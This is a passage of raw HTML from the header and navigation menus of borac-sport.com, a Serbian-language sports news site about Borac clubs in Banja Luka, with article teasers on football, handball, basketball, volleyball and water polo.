href="https://borac-sport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fborac-sport.com%2Fokosnica-ostaje-na-okupu-borac-sa-provjerenim-snagama-u-alpe-ligi%2F&#038;format=xml" /><style>#tps_carousel_container ._button,#tps_carousel_container ._button svg{color:#f08100;fill:#f08100}#tps_carousel_container ._button{font-size:32px;line-height:32px}#tps_carousel_container ._button svg{width:32px;height:32px}#tps_carousel_container ._button:hover,#tps_carousel_container ._button:focus,#tps_carousel_container ._button:hover svg,#tps_carousel_container ._button:focus svg{color:#ffa338;fill:#ffa338}#tps_carousel_container ._disabled,#tps_carousel_container ._disabled svg{color:#777 !important;fill:#777 !important}#tps_carousel_container ._carousel{margin:0 42px}#tps_carousel_container ._prev{margin-right:10px}#tps_carousel_container ._next{margin-left:10px}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><style type="text/css" id="wp-custom-css">@media screen and (min-width:600px){.mobilnibaner{display:none!important}}@media screen and (max-width:600px){.desktopbaner{display:none!important}}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><script defer src=""></script> <script defer src="[data-uri]"></script></head><body class="wp-singular post-template-default single single-post postid-27315 single-format-standard wp-theme-borac-sport rstr-lat transliteration-lat lat theiaPostSlider_body wpb-js-composer js-comp-ver-8.7.2 vc_responsive"> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-102567183-1','auto');ga('send','pageview');</script> <div id="mvp-fly-wrap"><div id="mvp-fly-menu-top" class="left relative"><div class="mvp-fly-top-out left relative"><div class="mvp-fly-top-in"><div id="mvp-fly-logo" class="left relative"> <a href="https://borac-sport.com/"><img src="https://borac-sport.com/wp-content/uploads/2023/11/borac-sport-logo-new-1.png" alt="" data-rjs="2" /></a></div></div><div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click"> <span></span> <span></span> <span></span> <span></span></div></div></div><div id="mvp-fly-menu-wrap"><nav class="mvp-fly-nav-menu left relative"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6"><a href="#">Табеле</a><ul class="sub-menu"><li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://borac-sport.com/rezultati/fudbal/">Фудбал</a></li><li id="menu-item-8843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8843"><a href="https://borac-sport.com/fudbal-juniori/">Фудбал – Јуниори</a></li><li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://borac-sport.com/rezultati/zenski-fudbal/">Женски фудбал</a></li><li id="menu-item-21124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21124"><a href="https://borac-sport.com/futsal/">Футсал</a></li><li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://borac-sport.com/rezultati/rukomet/">Рукомет</a></li><li id="menu-item-16330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16330"><a href="https://borac-sport.com/rezultati/%d1%80%d1%83%d0%ba%d0%be%d0%bc%d0%b5%d1%82-%d0%b6%d0%b5%d0%bd%d0%b5/">Рукомет (жене)</a></li><li id="menu-item-2651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2651"><a href="https://borac-sport.com/odbojka/">Одбојка</a></li><li id="menu-item-27630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27630"><a href="https://borac-sport.com/zenska-odbojka/">Одбојка (жене)</a></li></ul></li><li id="menu-item-311" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a href="https://borac-sport.com/category/fudbal/">Фудбал</a></li><li id="menu-item-312" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://borac-sport.com/category/rukomet/">Рукомет</a></li><li id="menu-item-313" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a href="https://borac-sport.com/category/kosarka/">Кошарка</a></li><li id="menu-item-3998" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3998"><a href="https://borac-sport.com/category/odbojka/">Одбојка</a></li><li id="menu-item-3997" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3997"><a href="https://borac-sport.com/category/vaterpolo/">Ватерполо</a></li><li id="menu-item-21093" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21093"><a href="https://borac-sport.com/category/futsal/">Футсал</a></li><li id="menu-item-25082" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25082"><a href="https://borac-sport.com/category/ostali-sportovi/">Остали спортови</a></li><li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a target="_blank" href="http://arhiva.borac-sport.com/">Архива</a></li><li id="menu-item-38381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38381"><a href="https://borac-sport.com/?rstr=lat">Lat</a></li><li id="menu-item-38382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38382"><a href="https://borac-sport.com/?rstr=cyr">Ћир</a></li></ul></div></nav></div><div id="mvp-fly-soc-wrap"> <span class="mvp-fly-soc-head">Connect with us</span><ul class="mvp-fly-soc-list left relative"><li><a href="https://www.facebook.com/borac.sport.banjaluka/" target="_blank" class="fa fa-facebook-official fa-2"></a></li><li><a href="https://twitter.com/boracbanjaluka" target="_blank" class="fa fa-twitter fa-2"></a></li><li><a href="https://www.instagram.com/borac.sport/" target="_blank" class="fa fa-instagram fa-2"></a></li><li><a href="http://www.youtube.com/user/BanjalukaVoliBorac" target="_blank" class="fa fa-youtube-play fa-2"></a></li></ul></div></div><div id="mvp-site" class="left relative"><div id="mvp-search-wrap"><div id="mvp-search-box"><form method="get" id="searchform" action="https://borac-sport.com/"> <input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' /> <input type="hidden" id="searchsubmit" value="Search" /></form></div><div class="mvp-search-but-wrap mvp-search-click"> <span></span> <span></span></div></div><header id="mvp-top-head-wrap"><nav id="mvp-main-nav-wrap"><div id="mvp-top-nav-wrap" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-top-nav-cont" class="left relative"><div class="header-items mvp-top-nav-right-out relative"><div class="temp-width"></div><div class="mvp-top-nav-right-in"><div id="mvp-top-nav-left" class="left relative"><div class="mvp-top-nav-left-out relative"><div class="mvp-top-nav-menu-but left relative"><div class="mvp-fly-but-wrap mvp-fly-but-click left relative"> <span></span> <span></span> <span></span> <span></span></div></div><div class="mvp-top-nav-left-in"><div id="mvp-top-nav-logo" class="left relative" itemscope itemtype="http://schema.org/Organization"> <a itemprop="url" href="https://borac-sport.com/"><img itemprop="logo" src="https://borac-sport.com/wp-content/uploads/2023/11/borac-sport-logo-new-1.png" alt="" data-rjs="2" class="logo" /></a><h2 class="mvp-logo-title"></h2></div></div></div></div></div><div id="mvp-top-nav-right" class="right relative"><div id="mvp-top-nav-soc" class="left relative"> <a href="http://www.youtube.com/user/BanjalukaVoliBorac" target="_blank"><span class="mvp-nav-soc-but fa fa-youtube fa-2"></span></a> <a href="https://www.instagram.com/borac.sport/" target="_blank"><span class="mvp-nav-soc-but fa fa-instagram fa-2"></span></a> <a href="https://twitter.com/boracbanjaluka" target="_blank"><span class="mvp-nav-soc-but fa fa-twitter fa-2"></span></a> <a href="https://www.facebook.com/borac.sport.banjaluka/" target="_blank"><span class="mvp-nav-soc-but fa fa-facebook-official fa-2"></span></a> <span class="mvp-nav-soc-head"></span></div> <span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span></div></div></div></div></div><div id="mvp-bot-nav-wrap" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-bot-nav-cont" class="left"><div class="mvp-bot-nav-out"><div class="mvp-fly-but-wrap mvp-fly-but-click left relative"> <span></span> <span></span> <span></span> <span></span></div><div class="mvp-bot-nav-in"><div id="mvp-nav-menu" class="left"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6"><a href="#">Табеле</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://borac-sport.com/rezultati/fudbal/">Фудбал</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8843"><a href="https://borac-sport.com/fudbal-juniori/">Фудбал – Јуниори</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://borac-sport.com/rezultati/zenski-fudbal/">Женски фудбал</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21124"><a href="https://borac-sport.com/futsal/">Футсал</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://borac-sport.com/rezultati/rukomet/">Рукомет</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16330"><a href="https://borac-sport.com/rezultati/%d1%80%d1%83%d0%ba%d0%be%d0%bc%d0%b5%d1%82-%d0%b6%d0%b5%d0%bd%d0%b5/">Рукомет (жене)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2651"><a href="https://borac-sport.com/odbojka/">Одбојка</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27630"><a href="https://borac-sport.com/zenska-odbojka/">Одбојка (жене)</a></li></ul></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a href="https://borac-sport.com/category/fudbal/">Фудбал</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/novi-plan-odigravanja-kontrolnih-utakmica/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/damir-hrelja-januar2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/damir-hrelja-januar2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/damir-hrelja-januar2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/damir-hrelja-januar2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/damir-hrelja-januar2026.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Нови план одигравања контролних утакмица</a></li><li><a href="https://borac-sport.com/otkazan-duel-borca-i-orenburga/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/nemanja-jaksic-januar2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/nemanja-jaksic-januar2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/nemanja-jaksic-januar2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/nemanja-jaksic-januar2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/nemanja-jaksic-januar2026.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Отказан дуел Борца и Оренбурга</a></li><li><a href="https://borac-sport.com/viktor-rogan-slomio-kljucnu-kost-povratak-treninzima-za-cetiri-sedmice/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/viktor-rogan-povreda-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/viktor-rogan-povreda-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/viktor-rogan-povreda-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/viktor-rogan-povreda-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/viktor-rogan-povreda.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Виктор Роган сломио кључну кост, повратак тренинзима за четири седмице</a></li><li><a href="https://borac-sport.com/sa-rujevice-na-gradski-stadion-borac-doveo-krilnog-napadaca-rijeke/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/omar-sijaric-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/omar-sijaric-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/omar-sijaric-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/omar-sijaric-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/omar-sijaric.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Са Рујевице на Градски стадион: Борац довео крилног нападача Ријеке</a></li><li><a href="https://borac-sport.com/borac-golom-deketa-savladao-madjare/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/matej-deket-januar2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/matej-deket-januar2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/matej-deket-januar2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/matej-deket-januar2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/matej-deket-januar2026.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Борац голом Декета савладао Мађаре</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://borac-sport.com/category/rukomet/">Рукомет</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/drasko-stanivukovic-svjedocio-na-sudu-u-sporu-rk-borac-i-nebojse-torbice/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/drasko-stanivukovic-januar2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/drasko-stanivukovic-januar2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/drasko-stanivukovic-januar2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/drasko-stanivukovic-januar2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/drasko-stanivukovic-januar2026.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Драшко Станивуковић свједочио на суду у спору РК Борац и Небојше Торбице</a></li><li><a href="https://borac-sport.com/borac-doveo-srednjeg-beka-iz-vogosce/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/amar-heric-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/amar-heric-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/amar-heric-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/amar-heric-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/amar-heric.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Борац довео средњег бека из Вогошће</a></li><li><a href="https://borac-sport.com/saopstenje-rk-borac-spor-sa-nebojsom-torbicom-nije-jedini/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Саоппштење РК Борац: &#8220;Спор са Небојшом Торбицом није једини&#8230;&#8220;</a></li><li><a href="https://borac-sport.com/borcevi-napori-nisu-bili-uzaludni-ponisten-upis-nebojse-torbice-na-prostor-u-srpskoj-ulici/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>&#8220;Борчеви напори нису били узалудни!&#8220; Поништен упис Небојше Торбице на простор у Српској улици</a></li><li><a href="https://borac-sport.com/udruzenje-crveno-plavi-se-oglasilo-po-pitanju-spora-rk-borac-i-nebojse-torbice/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2024/04/rkborac_grb-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2024/04/rkborac_grb-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2024/04/rkborac_grb-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2024/04/rkborac_grb-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2024/04/rkborac_grb.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Удружење &#8220;Црвено-плави&#8220; се огласило по питању спора РК Борац и Небојше Торбице</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a href="https://borac-sport.com/category/kosarka/">Кошарка</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/preminuo-slobodan-jelic/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Преминуо Слободан Јелић</a></li><li><a href="https://borac-sport.com/na-danasnji-dan-1993-godine-borac-borovica-danas-skk-borac-1947-osvojio-prvo-prvenstvo-republike-srpske/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2023/10/boracborovicaoktobar1993-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2023/10/boracborovicaoktobar1993-400x240.png 400w, https://borac-sport.com/wp-content/uploads/2023/10/boracborovicaoktobar1993-300x181.png 300w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>На данашњи дан 1993. године Борац Боровица (данас СКК Борац 1947) освојио прво првенство Републике Српске!</a></li><li><a href="https://borac-sport.com/prije-26-godina-borac-nektar-danas-skk-borac-1947-odigrao-prvi-mec-u-kupu-radivoja-koraca/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Прије 26 година Борац Нектар (данас СКК Борац 1947) одиграо први меч у Купу Радивоја Кораћа!</a></li><li><a href="https://borac-sport.com/skk-borac-1947-prije-40-godina-debitovao-u-prvoj-b-saveznoj-ligi-jugoslavije/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>СКК Борац 1947 прије 40 година дебитовао у Првој Б савезној лиги Југославије</a></li><li><a href="https://borac-sport.com/skk-borac-1947-obiljezio-77-rodjendan-ne-odustajemo-od-ovog-kluba-i-nasih-ideala/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2024/08/boracnektar_grb-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2024/08/boracnektar_grb-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2024/08/boracnektar_grb-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2024/08/boracnektar_grb-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2024/08/boracnektar_grb.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>СКК Борац 1947 обиљежио 77. рођендан: &#8220;Не одустајемо од овог клуба и наших идеала!&#8220;</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3998"><a href="https://borac-sport.com/category/odbojka/">Одбојка</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/odbojkasi-slavili-nakon-dva-mjeseca/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/10/okborac-2025-2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/10/okborac-2025-2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/10/okborac-2025-2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/10/okborac-2025-2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/10/okborac-2025-2026.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Одбојкаши славили након два мјесеца: Борац послије преокрета уписао побједу у Љубињу</a></li><li><a href="https://borac-sport.com/borac-trijumfovao-u-gradskom-derbiju/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/zokborac20252026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/zokborac20252026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/zokborac20252026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/zokborac20252026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/zokborac20252026.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Борац тријумфовао у градском дербију, црвено-плаве завршиле 2025. годину на трећем мјесту</a></li><li><a href="https://borac-sport.com/borac-porazen-u-kaknju-do-kraja-polusezone-dueli-sa-liderom-i-fenjerasem/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/okborac-2025-2026-ekipa-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/12/okborac-2025-2026-ekipa-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/okborac-2025-2026-ekipa-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/okborac-2025-2026-ekipa-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/okborac-2025-2026-ekipa.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Борац поражен у Какњу, до краја полусезоне дуели са лидером и &#8220;фењерашем&#8220;</a></li><li><a href="https://borac-sport.com/druga-gostujuca-pobjeda-odbojkasica/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/kulagradacac-borac-decembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/12/kulagradacac-borac-decembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/kulagradacac-borac-decembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/kulagradacac-borac-decembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/kulagradacac-borac-decembar2025.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Друга гостујућа побједа одбојкашица</a></li><li><a href="https://borac-sport.com/odbojkasice-lako-izasle-na-kraj-sa-novim-gradom/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/11/zokborac-sarajevo-2025-2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/11/zokborac-sarajevo-2025-2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/11/zokborac-sarajevo-2025-2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/11/zokborac-sarajevo-2025-2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/11/zokborac-sarajevo-2025-2026.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Одбојкашице лако изашле на крај са Новим Градом</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3997"><a href="https://borac-sport.com/category/vaterpolo/">Ватерполо</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/stevan-nonkovic-nije-vise-trener-vaterpolista-borca/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/stevan-nonkovic-nordijskaliga-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/stevan-nonkovic-nordijskaliga-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/stevan-nonkovic-nordijskaliga-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/stevan-nonkovic-nordijskaliga-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/stevan-nonkovic-nordijskaliga.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Стеван Нонковић није више тренер ватерполиста Борца</a></li><li><a href="https://borac-sport.com/vaterpolisti-borca-idu-u-bukurest-crveno-plavi-saznali-imena-protivnika-u-grupnoj-fazi-nordijske-lige/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Ватерполисти Борца иду у Букурешт: Црвено-плави сазнали имена противника у групној фази Нордијске лиге</a></li><li><a href="https://borac-sport.com/borac-cetvrti-u-prvenstvu-bih/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2017/12/vkborac-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/12/vkborac-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2017/12/vkborac-300x180.jpg 300w, 